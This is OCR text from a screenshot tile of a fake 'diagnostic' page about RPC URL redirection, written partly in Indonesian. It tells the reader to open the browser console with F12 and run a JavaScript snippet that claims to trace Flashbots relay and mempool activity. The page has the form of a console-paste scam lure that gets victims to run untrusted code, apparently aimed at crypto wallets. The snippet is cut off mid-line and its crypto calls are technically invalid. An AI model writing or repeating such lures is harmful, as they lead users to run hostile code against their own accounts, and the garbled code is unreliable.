
Poste
DIAGNOSTIC_CORE_V4.7
Identification of
Pengalihan URL RPC
se
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: qztbqamyjte

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node
console.info("Target: Pengalihan URL RPC (
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(22)}, vault, 
{name:"AES-GCTR",length:256}, true, ["encr
  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");
